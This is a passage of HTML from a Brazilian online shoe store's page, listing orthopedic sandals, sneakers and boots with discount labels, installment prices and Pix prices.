            <p class="parcelamento" style='font-size:13px; margin-top: 5px; margin-bottom: 5px;'>em <strong>12x</strong>  de <span style="color: black;"><strong>R$ 15,55</strong></span></p>
          

          
            <div class="parcelamento" style='font-size:13px; margin-top: 0; margin-bottom: 10px'>
              

              ou <b style="color: #000; font-weight: 500">R$ 147,16</b> via pix
            </div>
          

        </div>
<div class="areviews_product_item areviews_stars9251638182196"  data-product-id="9251638182196"></div>
    </div></div>

  
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><div class="product-item__label-list"><span class="product-label product-label--on-sale">13% OFF</span>
    </div><a href="/collections/sandalias/products/sandalia-ortopedica-fashion" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio " style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="36803349086516" data-src="//kabanaprime.com.br/cdn/shop/files/KABANAPRIME.COM.BR_1_{width}x.png?v=1756405712" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Sandália Ortopédica Fashion - Kabana Prime"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//kabanaprime.com.br/cdn/shop/files/SANDALIA_10_9cfe5f7b-2796-4e53-bbe5-d4573f6a14d0_{width}x.png?v=1756405712" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Sandália Ortopédica Fashion - Original"><noscript>
          <img src="//kabanaprime.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Sandália Ortopédica Fashion - Kabana Prime">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/sandalias/products/sandalia-ortopedica-fashion" class="product-item__title text--strong link">Sandália Ortopédica Fashion - Original</a>

      
        <style>
          .product-item__title {
            font-weight: 500 !important;
          }
        </style>
      
<div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Preço por</span>R$ 187,90</span>

              <span class="price price--compare">
                <span class="visually-hidden">Preço </span>R$ 215,30</span>
            

            <p class="parcelamento" style='font-size:13px; margin-top: 5px; margin-bottom: 5px;'>em <strong>12x</strong>  de <span style="color: black;"><strong>R$ 18,87</strong></span></p>
          

          
            <div class="parcelamento" style='font-size:13px; margin-top: 0; margin-bottom: 10px'>
              

              ou <b style="color: #000; font-weight: 500">R$ 178,51</b> via pix
            </div>
          

        </div>
<div class="areviews_product_item areviews_stars7038358224941"  data-product-id="7038358224941"></div>
    </div></div>

  
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><div class="product-item__label-list"><span class="product-label product-label--on-sale">38% OFF</span>
    </div><a href="/collections/sandalias/products/chinelo-anatomico-slim-original" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio " style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="37687825400116" data-src="//kabanaprime.com.br/cdn/shop/files/281b4818-b83d-45e8-8f9e-2440a5129be0_b168fe66-d2e0-452f-8b17-5dd2637411bd_{width}x.jpg?v=1733160401" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Chinelo Anatômica Slim Original"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//kabanaprime.com.br/cdn/shop/files/44b6ca1f-9d38-4c38-8f8d-90d68b2be8ff_{width}x.jpg?v=1729854270" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Chinelo Anatômica Slim Original"><noscript>
          <img src="//kabanaprime.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Chinelo Anatômica Slim Original">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/sandalias/products/chinelo-anatomico-slim-original" class="product-item__title text--strong link">Chinelo Anatômica Slim Original</a>

      
        <style>
          .product-item__title {
            font-weight: 500 !important;
          }
        </style>
      
<div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Preço por</span>R$ 147,90</span>

              <span class="price price--compare">
                <span class="visually-hidden">Preço </span>R$ 239,90</span>
            

            <p class="parcelamento" style='font-size:13px; margin-top: 5px; margin-bottom: 5px;'>em <strong>12x</strong>  de <span style="color: black;"><strong>R$ 14,85</strong></span></p>
          

          
            <div class="parcelamento" style='font-size:13px; margin-top: 0; margin-bottom: 10px'>
              

              ou <b style="color: #000; font-weight: 500">R$ 140,51</b> via pix
            </div>
          

        </div>
<div class="areviews_product_item areviews_stars9165077840180"  data-product-id="9165077840180"></div>
    </div></div>

  
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><div class="product-item__label-list"><span class="product-label product-label--on-sale">28% OFF</span>
    </div><a href="/collections/sandalias/products/chinelo-anatomico-softcore" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio " style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="38368436060468" data-src="//kabanaprime.com.br/cdn/shop/files/4cm_69cdf27e-38ca-4aad-8bd1-d80f4b9e9938_{width}x.jpg?v=1755551876" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Chinelo Anatômico SoftCore"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//kabanaprime.com.br/cdn/shop/files/S2141a03542534e72b4c6e05e3b861420E_{width}x.webp?v=1755551876" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Chinelo Anatômico SoftCore"><noscript>
          <img src="//kabanaprime.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Chinelo Anatômico SoftCore">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/sandalias/products/chinelo-anatomico-softcore" class="product-item__title text--strong link">Chinelo Anatômico SoftCore</a>

      
        <style>
          .product-item__title {
            font-weight: 500 !important;
          }
        </style>
      
<div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Preço por</span>R$ 157,70</span>

              <span class="price price--compare">
                <span class="visually-hidden">Preço </span>R$ 217,90</span>
            

            <p class="parcelamento" style='font-size:13px; margin-top: 5px; margin-bottom: 5px;'>em <strong>12x</strong>  de <span style="color: black;"><strong>R$ 15,83</strong></span></p>
          

          
            <div class="parcelamento" style='font-size:13px; margin-top: 0; margin-bottom: 10px'>
              

              ou <b style="color: #000; font-weight: 500">R$ 149,82</b> via pix
            </div>
          

        </div>
<div class="areviews_product_item areviews_stars9261836927284"  data-product-id="9261836927284"></div>
    </div></div>

  
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><div class="product-item__label-list"><span class="product-label product-label--on-sale">50% OFF</span>
    </div><a href="/collections/sandalias/products/sandalia-plataforma-anatomica-antonella" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio " style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="36914920784180" data-src="//kabanaprime.com.br/cdn/shop/files/EVA-Women-s-Flip-Flops-Summer-New-Outdoor-Indoor-Thick-Soled-Sandals-Fashion-Soft-5cm-Increase2_{width}x.webp?v=1716316481" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Sandália Plataforma Anatômica Antonella - Kabana Prime"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//kabanaprime.com.br/cdn/shop/files/EVA-Women-s-Flip-Flops-Summer-New-Outdoor-Indoor-Thick-Soled-Sandals-Fashion-Soft-5cm-Increase8.jpg_640x6408_295e968c-4572-40e2-ba02-1786854b6c40_{width}x.webp?v=1716316481" data-sizes="auto" data-widths="[200,300,400,500,600]" alt="Sandália Plataforma Anatômica Antonella - Kabana Prime"><noscript>
          <img src="//kabanaprime.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Sandália Plataforma Anatômica Antonella - Kabana Prime">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/sandalias/products/sandalia-plataforma-anatomica-antonella" class="product-item__title text--strong link">Sandália Plataforma Anatômica Antonella</a>

      
        <style>
          .product-item__title {
            font-weight: 500 !important;
          }
        </style>
      
<div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Preço por</span>R$ 179,90</span>

              <span class="price price--compare">
                <span class="visually-hidden">Preço </span>R$ 359,70</span>
            

            <p class="parcelamento" style='font-size:13px; margin-top: 5px; margin-bottom: 5px;'>em <strong>12x</strong>  de <span style="color: black;"><strong>R$ 18,06</strong></span></p>
          

          
            <div class="parcelamento" style='font-size:13px; margin-top: 0; margin-bottom: 10px'>
              

              ou <b style="color: #000; font-weight: 500">R$ 170,91</b> via pix
            </div>
          

        </div>
<div class="areviews_product_item areviews_stars9082928005428"  data-product-id="9082928005428"></div>
    </div></div>

  
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><a href="/collections/sandalias/products/chinelo-ortopedico-nuvem-unique-confort" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio " style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="35322113655092" data-src="//kabanaprime.com.br/cdn/shop/files/INFORMACOES_1_09c5b75e-773e-40bd-845a-05650936dc30_{width}x.png?v=1698104478" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Chinelo Ortopédico Nuvem - Unique Confort - Kabana Prime"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//kabanaprime.com.br/cdn/shop/products/10_{width}x.jpg?v=1698104478" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Chinelo Ortopédico Nuvem - Unique Confort - Kabana Prime"><noscript>
          <img src="//kabanaprime.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Chinelo Ortopédico Nuvem - Unique Confort - Kabana Prime">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/sandalias/products/chinelo-ortopedico-nuvem-unique-confort" class="product-item__title text--strong link">Chinelo Ortopédico Nuvem - Unique Confort</a>

      
        <style>
          .product-item__title {
            font-weight: 500 !important;
          }
        </style>
      
<div class="product-item__price-list price-list"><span class="price">
              <span class="visually-hidden">Preço por</span>R$ 159,90</span>
            

            <p class="parcelamento" style='font-size:13px; margin-top: 5px; margin-bottom: 5px;'>em <strong>12x</strong>  de <span style="color: black;"><strong>R$ 16,05</strong></span></p>
          

          
            <div class="parcelamento" style='font-size:13px; margin-top: 0; margin-bottom: 10px'>
              

              ou <b style="color: #000; font-weight: 500">R$ 151,91</b> via pix
            </div>
          

        </div>
<div class="areviews_product_item areviews_stars6971601682477"  data-product-id="6971601682477"></div>
    </div></div>

  
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><div class="product-item__label-list"><span class="product-label product-label--on-sale">16% OFF</span>
    </div><a href="/collections/sandalias/products/sandalia-confort-summer" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio " style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="35322129809716" data-src="//kabanaprime.com.br/cdn/shop/files/INFORMACOES_2_5a867d1b-d71f-48d9-a7a1-126226d4a555_{width}x.png?v=1698104628" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Sandália Confort Summer - Kabana Prime"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//kabanaprime.com.br/cdn/shop/files/3_88072960-9a71-4966-a97f-d9eba0c5b70d_{width}x.png?v=1699401409" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Sandália Confort Summer - Kabana Prime"><noscript>
          <img src="//kabanaprime.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Sandália Confort Summer - Kabana Prime">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/sandalias/products/sandalia-confort-summer" class="product-item__title text--strong link">Sandália Confort Summer</a>

      
        <style>
          .product-item__title {
            font-weight: 500 !important;
          }
        </style>
      
<div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Preço por</span>R$ 167,90</span>

              <span class="price price--compare">
                <span class="visually-hidden">Preço </span>R$ 200,00</span>
            

            <p class="parcelamento" style='font-size:13px; margin-top: 5px; margin-bottom: 5px;'>em <strong>12x</strong>  de <span style="color: black;"><strong>R$ 16,86</strong></span></p>
          

          
            <div class="parcelamento" style='font-size:13px; margin-top: 0; margin-bottom: 10px'>
              

              ou <b style="color: #000; font-weight: 500">R$ 159,51</b> via pix
            </div>
          

        </div>
<div class="areviews_product_item areviews_stars7073661386797"  data-product-id="7073661386797"></div>
    </div></div>

  
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><div class="product-item__label-list"><span class="product-label product-label--on-sale">14% OFF</span>
    </div><a href="/collections/sandalias/products/sandalia-ortopedica-anabela" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio " style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="33057444626740" data-src="//kabanaprime.com.br/cdn/shop/products/X2AjGygK_2x_af94dbc2-d5a0-497d-9289-24647f07dafa_{width}x.jpg?v=1701914552" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Sandália Ortopédica Anabela - Kabana Prime"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//kabanaprime.com.br/cdn/shop/products/Sdc34a8a20989401abcff441a4e9e0c595_{width}x.jpg?v=1701914552" data-sizes="auto" data-widths="[200,300,400,500,600,700]" alt="Sandália Ortopédica Anabela - Kabana Prime"><noscript>
          <img src="//kabanaprime.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Sandália Ortopédica Anabela - Kabana Prime">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/sandalias/products/sandalia-ortopedica-anabela" class="product-item__title text--strong link">Sandália Ortopédica Anabela</a>

      
        <style>
          .product-item__title {
            font-weight: 500 !important;
          }
        </style>
      
<div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Preço por</span>R$ 172,90</span>

              <span class="price price--compare">
                <span class="visually-hidden">Preço </span>R$ 199,99</span>
            

            <p class="parcelamento" style='font-size:13px; margin-top: 5px; margin-bottom: 5px;'>em <strong>12x</strong>  de <span style="color: black;"><strong>R$ 17,36</strong></span></p>
          

          
            <div class="parcelamento" style='font-size:13px; margin-top: 0; margin-bottom: 10px'>
              

              ou <b style="color: #000; font-weight: 500">R$ 164,26</b> via pix
            </div>
          

        </div>
<div class="areviews_product_item areviews_stars8122270908724"  data-product-id="8122270908724"></div>
    </div></div>

  
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><div class="product-item__label-list"><span class="product-label product-label--on-sale">17% OFF</span>
    </div><a href="/collections/sandalias/products/sandalia-ortopedica-belinda" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio " style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="37687827759412" data-src="//kabanaprime.com.br/cdn/shop/files/SANDALIA_4_59823bbe-5bee-4284-8c17-b7fed3d36a9f_{width}x.png?v=1733160644" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Sandália Ortopédica Belinda"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//kabanaprime.com.br/cdn/shop/products/Sd13007828c67487a8298483ef4c9e97d6_{width}x.jpg?v=1720385249" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="|14:173#gold;200000124:200000333|14:173#gold;200000124:200000334|14:173#gold;200000124:100010482|14:173#gold;200000124:200000898|14:173#gold;200000124:200000364|14:173#gold;200000124:100013888|14:173#gold;200000124:100010483|14:173#gold;200000124:200000337|14:173#gold;200000124:200000338"><noscript>
          <img src="//kabanaprime.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Sandália Ortopédica Belinda">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/sandalias/products/sandalia-ortopedica-belinda" class="product-item__title text--strong link">Sandália Ortopédica Belinda</a>

      
        <style>
          .product-item__title {
            font-weight: 500 !important;
          }
        </style>
      
<div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Preço por</span>R$ 177,90</span>

              <span class="price price--compare">
                <span class="visually-hidden">Preço </span>R$ 215,00</span>
            

            <p class="parcelamento" style='font-size:13px; margin-top: 5px; margin-bottom: 5px;'>em <strong>12x</strong>  de <span style="color: black;"><strong>R$ 17,86</strong></span></p>
          

          
            <div class="parcelamento" style='font-size:13px; margin-top: 0; margin-bottom: 10px'>
              

              ou <b style="color: #000; font-weight: 500">R$ 169,01</b> via pix
            </div>
          

        </div>
<div class="areviews_product_item areviews_stars8112654516532"  data-product-id="8112654516532"></div>
    </div></div>

  
</div></div>
        </div>
      </div></div><div id="modal-quick-view-165116296715ecb8a3" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Fechar"><svg focusable="false" class="icon icon--close" viewBox="0 0 20 20" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div><div id="shopify-section-quick_links_76zw79" class="shopify-section"><section class="section " data-section-id="quick_links_76zw79" data-section-type="quick-links">
  <div class="container"><header class="section__header">
        <h2 class="section__title heading h3">Compre por tamanho</h2></header><div class="quick-links"><a href="/collections/tamanho-33" class="quick-links__link quick-links__link--grow heading" >33</a><a href="/collections/tamanho-34" class="quick-links__link quick-links__link--grow heading" >34</a><a href="/collections/tamanho-35" class="quick-links__link quick-links__link--grow heading" >35</a><a href="/collections/tamanho-36" class="quick-links__link quick-links__link--grow heading" >36</a><a href="/collections/tamanho-37" class="quick-links__link quick-links__link--grow heading" >37</a><a href="/collections/tamanho-38" class="quick-links__link quick-links__link--grow heading" >38</a><a href="/collections/tamanho-39" class="quick-links__link quick-links__link--grow heading" >39</a><a href="/collections/tamanho-40" class="quick-links__link quick-links__link--grow heading" >40</a><a href="/collections/tamanho-41" class="quick-links__link quick-links__link--grow heading" >41</a><a href="/collections/tamanho-42" class="quick-links__link quick-links__link--grow heading" >42</a><a href="/collections/43" class="quick-links__link quick-links__link--grow heading" >43</a></div>
  </div>
</section>

</div><div id="shopify-section-16474367455eacd7be" class="shopify-section"><section class="section" data-section-id="16474367455eacd7be" data-section-type="featured-collection" data-section-settings='{
  "stackable": false,
  "layout": "vertical"
}'>
  <div class="container container--flush"><div class="featured-collection lazyload" >
      <header class="featured-collection__header lazyload" ><h2 class="featured-collection__title heading h2">Tênis em Oferta</h2><p class="featured-collection__text">Para ver mais produtos relacionado, clique no botão abaixo!</p><a href="/collections/tenis" class="featured-collection__cta button button--floating">Ver mais produtos</a></header>

      <div class="featured-collection__content">
        <div class="scroller scroller--flush">
          <div class="scroller__inner">
            <div class="product-list product-list--scrollable"><div class="product-item product-item--vertical  1/2--lap 1/3--desk 1/4--wide"><div class="product-item__label-list"><span class="product-label product-label--on-sale">14% OFF</span>
    </div><a href="/products/tenis-feminino-saint-etienne" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio " style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="37687827005748" data-src="//kabanaprime.com.br/cdn/shop/files/Suporte_para_os_pes_8_8ffcc86f-ea23-4e83-8c3d-ccc3201337fe_{width}x.png?v=1733160605" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Tênis Feminino Saint-Étienne®"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//kabanaprime.com.br/cdn/shop/files/Suporte_para_os_pes_cb0b89df-a4a8-4952-963a-3e8f675dd4b4_{width}x.png?v=1722083853" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Tênis Feminino Saint-Étienne®"><noscript>
          <img src="//kabanaprime.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Tênis Feminino Saint-Étienne®">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/products/tenis-feminino-saint-etienne" class="product-item__title text--strong link">Tênis Feminino Saint-Étienne®</a>

      
        <style>
          .product-item__title {
            font-weight: 500 !important;
          }
        </style>
      
<div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Preço por</span>R$ 257,90</span>

              <span class="price price--compare">
                <span class="visually-hidden">Preço </span>R$ 299,90</span>
            

            <p class="parcelamento" style='font-size:13px; margin-top: 5px; margin-bottom: 5px;'>em <strong>12x</strong>  de <span style="color: black;"><strong>R$ 25,89</strong></span></p>
          

          
            <div class="parcelamento" style='font-size:13px; margin-top: 0; margin-bottom: 10px'>
              

              ou <b style="color: #000; font-weight: 500">R$ 245,01</b> via pix
            </div>
          

        </div>
<div class="areviews_product_item areviews_stars9094954811700"  data-product-id="9094954811700"></div>
    </div></div>

  
</div><div class="product-item product-item--vertical  1/2--lap 1/3--desk 1/4--wide"><div class="product-item__label-list"><span class="product-label product-label--on-sale">38% OFF</span>
    </div><a href="/products/tenis-anatomico-airzen-move" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio " style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="38300912615732" data-src="//kabanaprime.com.br/cdn/shop/files/TENIS-FEMININO-ARKINSTORE-MODELO-ZARI.17_{width}x.jpg?v=1759441178" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Tênis Anatômico Airzen-Move Kabana Prime"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//kabanaprime.com.br/cdn/shop/files/47462BR_92c7e09d-ab68-45c7-8d61-ca0a60a12135_{width}x.jpg?v=1759441178" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Tênis Anatômico AirZen Move"><noscript>
          <img src="//kabanaprime.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Tênis Anatômico Airzen-Move Kabana Prime">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/products/tenis-anatomico-airzen-move" class="product-item__title text--strong link">Tênis Anatômico AirZen Move</a>

      
        <style>
          .product-item__title {
            font-weight: 500 !important;
          }
        </style>
      
<div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Preço por</span>R$ 247,90</span>

              <span class="price price--compare">
                <span class="visually-hidden">Preço </span>R$ 399,90</span>
            

            <p class="parcelamento" style='font-size:13px; margin-top: 5px; margin-bottom: 5px;'>em <strong>12x</strong>  de <span style="color: black;"><strong>R$ 24,89</strong></span></p>
          

          
            <div class="parcelamento" style='font-size:13px; margin-top: 0; margin-bottom: 10px'>
              

              ou <b style="color: #000; font-weight: 500">R$ 235,51</b> via pix
            </div>
          

        </div>
<div class="areviews_product_item areviews_stars9248377209140"  data-product-id="9248377209140"></div>
    </div></div>

  
</div><div class="product-item product-item--vertical  1/2--lap 1/3--desk 1/4--wide"><div class="product-item__label-list"><span class="product-label product-label--on-sale">11% OFF</span>
    </div><a href="/products/tenis-feminino-liles-origial" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio " style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="37940643037492" data-src="//kabanaprime.com.br/cdn/shop/files/Design_sem_nome_3_49804af2-0442-4463-818b-b7e8d9eb3d06_{width}x.png?v=1742237922" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Tênis Feminino Lilles - Original"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//kabanaprime.com.br/cdn/shop/files/Design_sem_nome_cd41d14c-5de6-4909-8bb6-9d5425368a06_{width}x.png?v=1742237922" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Tênis Feminino Lilles - Original"><noscript>
          <img src="//kabanaprime.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Tênis Feminino Lilles - Original">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/products/tenis-feminino-liles-origial" class="product-item__title text--strong link">Tênis Feminino Lilles - Original</a>

      
        <style>
          .product-item__title {
            font-weight: 500 !important;
          }
        </style>
      
<div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Preço por</span>R$ 317,90</span>

              <span class="price price--compare">
                <span class="visually-hidden">Preço </span>R$ 357,80</span>
            

            <p class="parcelamento" style='font-size:13px; margin-top: 5px; margin-bottom: 5px;'>em <strong>12x</strong>  de <span style="color: black;"><strong>R$ 31,92</strong></span></p>
          

          
            <div class="parcelamento" style='font-size:13px; margin-top: 0; margin-bottom: 10px'>
              

              ou <b style="color: #000; font-weight: 500">R$ 302,01</b> via pix
            </div>
          

        </div>
<div class="areviews_product_item areviews_stars9208119394612"  data-product-id="9208119394612"></div>
    </div></div>

  
</div><div class="product-item product-item--vertical  1/2--lap 1/3--desk 1/4--wide"><div class="product-item__label-list"><span class="product-label product-label--on-sale">24% OFF</span>
    </div><a href="/products/tenis-feminino-airzen-flex" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio " style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="38333383508276" data-src="//kabanaprime.com.br/cdn/shop/files/Design_sem_nome_a5a51fec-621b-4c05-ad69-3e82145247b1_{width}x.jpg?v=1755389990" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Tênis Feminino Flex"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//kabanaprime.com.br/cdn/shop/files/AirZen_Flex_75c5cf24-90a9-4e93-a1d4-08d1a3df0751_{width}x.jpg?v=1755389990" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Tênis Feminino Flex"><noscript>
          <img src="//kabanaprime.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Tênis Feminino Flex">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/products/tenis-feminino-airzen-flex" class="product-item__title text--strong link">Tênis Feminino Flex</a>

      
        <style>
          .product-item__title {
            font-weight: 500 !important;
          }
        </style>
      
<div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Preço por</span>R$ 279,90</span>

              <span class="price price--compare">
                <span class="visually-hidden">Preço </span>R$ 367,90</span>
            

            <p class="parcelamento" style='font-size:13px; margin-top: 5px; margin-bottom: 5px;'>em <strong>12x</strong>  de <span style="color: black;"><strong>R$ 28,10</strong></span></p>
          

          
            <div class="parcelamento" style='font-size:13px; margin-top: 0; margin-bottom: 10px'>
              

              ou <b style="color: #000; font-weight: 500">R$ 265,91</b> via pix
            </div>
          

        </div>
<div class="areviews_product_item areviews_stars9256870904116"  data-product-id="9256870904116"></div>
    </div></div>

  
</div></div>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>

<style>
  #shopify-section-16474367455eacd7be .featured-collection {
    background-color: #7a9461;
  }

  #shopify-section-16474367455eacd7be .featured-collection__header {
    color: #ffffff;
  }

  #shopify-section-16474367455eacd7be .button {
    color: #0d0d0d;
    background-color: #fbfbfb;
  }
</style>

</div><div id="shopify-section-16474367296877ff27" class="shopify-section"><section class="section" data-section-id="16474367296877ff27" data-section-type="featured-collection" data-section-settings='{
  "stackable": true,
  "layout": "horizontal"
}'><div class="container">

    
      <header class="section__header">
        <div class="section__header-stack">
          <h2 class="section__title heading h3">Botas</h2>
        </div><a href="/collections/botas" class="section__action-link link">Ver todos <svg focusable="false" class="icon icon--tail-right" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M22.707 11.293L15 3.586 13.586 5l6 6H2c-.553 0-1 .448-1 1s.447 1 1 1h17.586l-6 6L15 20.414l7.707-7.707c.391-.391.391-1.023 0-1.414z"></path>
    </svg></a></header>
    
  </div>

  <div class="container container--flush"><div class="product-list product-list--horizontal product-list--stackable"><div class="product-item product-item--horizontal  1/2--tablet 1/3--lap-and-up"><div class="product-item__label-list"><span class="product-label product-label--on-sale">41% OFF</span>
